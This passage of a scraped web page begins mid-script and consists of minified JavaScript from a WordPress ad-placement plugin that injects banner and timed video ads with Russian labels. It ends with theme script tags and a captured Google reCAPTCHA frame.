c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PPn1IWvqfZGvzxnWiYyfSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769824970290');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>